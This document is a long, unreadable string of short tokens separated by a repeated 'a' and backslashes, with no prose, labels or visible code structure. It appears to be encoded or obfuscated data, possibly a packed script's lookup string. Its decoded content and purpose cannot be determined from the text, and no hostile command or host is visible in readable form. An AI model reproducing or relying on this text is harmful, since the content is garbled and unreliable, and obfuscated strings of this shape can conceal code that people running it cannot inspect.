a\\g\\a\\d\\a\\N\\a\\14\\a\\f\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\x\\a\\h\\a\\g\\a\\d\\a\\N\\a\\b\\l\\a\\f\\a\\B\\a\\n\\a\\G\\a\\P\\a\\U\\a\\C\\a\\x\\a\\N\\a\\E\\a\\g\\a\\v\\a\\b\\s\\a\\i\\a\\N\\a\\b\\b\\a\\C\\a\\g\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\p\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\c\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\c\\a\\b\\p\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\E\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\E\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\N\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\n\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\N\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\N\\a\\c\\a\\f\\a\\B\\a\\n\\a\\b\\p\\a\\P\\a\\e\\a\\l\\a\\b\\i\\a\\e\\a\\x\\a\\n\\a\\b\\s\\a\\P\\a\\e\\a\\16\\a\\e\\a\\x\\a\\n\\a\\b\\r\\a\\P\\a\\n\\a\\b\\m\\a\\C\\a\\g\\a\\v\\a\\19\\a\\f\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\i\\a\\d\\a\\b\\i\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\s\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\K\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\p\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\T\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\M\\a\\g\\a\\B\\a\\T\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\q\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\b\\b\\a\\N\\a\\u\\a\\e\\a\\q\\a\\o\\a\\l\\a\\17\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\M\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\R\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\M\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\T\\a\\g\\a\\B\\a\\M\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\q\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\Z\\a\\u\\a\\e\\a\\q\\a\\o\\a\\l\\a\\17\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\T\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\R\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\p\\a\\g\\a\\d\\a\\N\\a\\b\\k\\a\\f\\a\\e\\a\\N\\a\\b\\f\\a\\e\\a\\x\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\15\\a\\i\\a\\c\\a\\s\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\b\\R\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\16\\a\\i\\a\\s\\a\\x\\a\\d\\a\\c\\a\\b\\13\\a\\m\\a\\l\\a\\b\\g\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\n\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\16\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\16\\a\\h\\a\\x\\a\\n\\a\\p\\a\\u\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\h\\a\\u\\a\\N\\a\\O\\a\\u\\a\\h\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\l\\a\\b\\x\\a\\x\\a\\d\\a\\N\\a\\I\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\l\\a\\b\\x\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\l\\a\\b\\12\\a\\k\\a\\c\\a\\b\\o\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\b\\E\\a\\e\\a\\g\\a\\x\\a\\n\\a\\K\\a\\k\\a\\e\\a\\11\\a\\c\\a\\O\\a\\m\\a\\l\\a\\X\\a\\10\\a\\e\\a\\x\\a\\n\\a\\18\\a\\k\\a\\e\\a\\11\\a\\l\\a\\b\\m\\a\\m\\a\\l\\a\\X\\a\\10\\a\\e\\a\\v\\a\\l\\a\\b\\12\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\K\\a\\x\\a\\e\\a\\q\\a\\b\\12\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\13\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\15\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\15\\a\\P\\a\\N\\a\\Y\\a\\b\\18\\a\\v\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\N\\a\\b\\w\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\n\\a\\b\\v\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\G\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\C\\a\\d\\a\\l\\a\\X\\a\\m\\a\\l\\a\\16\\a\\B\\a\\N\\a\\l\\a\\P\\a\\N\\a\\p\\a\\v\\a\\C\\a\\C\\a\\q\\a\\o\\a\\b\\12\\a\\r\\a\\e\\a\\g\\a\\v\\a\\l\\a\\b\\12\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\18\\a\\x\\a\\e\\a\\q\\a\\b\\12\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\13\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\15\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\n\\a\\L\\a\\v\\a\\C\\a\\d\\a\\l\\a\\X\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\l\\a\\b\\m\\a\\v\\a\\C\\a\\C\\a\\q\\a\\o\\a\\b\\12\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\N\\a\\b\\y\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\D\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\13\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\x\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\q\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\l\\a\\b\\q\\a\\u\\a\\k\\a\\h\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\h\\a\\m\\a\\N\\a\\z\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\h\\a\\C\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\13\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\q\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\b\\13\\a\\k\\a\\l\\a\\b\\o\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\c\\a\\s\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\g\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\b\\R\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\w\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\R\\a\\k\\a\\o\\a\\q\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\j\\a\\k\\a\\Q\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\R\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\c\\a\\b\\j\\a\\d\\a\\b\\c\\a\\r\\a\\n\\a\\b\\12\\a\\g\\a\\B\\a\\c\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\b\\c\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\l\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\b\\q\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\n\\a\\b\\w\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\b\\b\\a\\A\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\12\\a\\m\\a\\N\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\q\\